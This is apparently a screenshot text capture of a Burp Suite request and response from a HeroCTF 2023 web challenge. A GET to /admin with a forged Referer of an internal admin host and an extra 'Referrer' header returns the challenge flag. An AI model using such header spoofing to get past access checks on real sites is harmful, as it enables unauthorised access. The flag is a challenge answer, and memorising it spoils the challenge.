 Send Cancel < > Target: http://static-01.heroctf.fr:700
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: static-01.heroctf.fr:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: https://admin.internal.com
10 Referrer: YOU_SHOUD_NOT_PASS!
11 If-None-Match: W/"c-Lve95gjOVATpfV8EL5X4nxwjKHE"
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 13 May 2023 10:52:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 38
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"26-Cj1P1GdO8Vke/DfJFC3B2cH95nw"
9
10 Hero{ba7b97ae00a760b44cc8c761e6d4535b}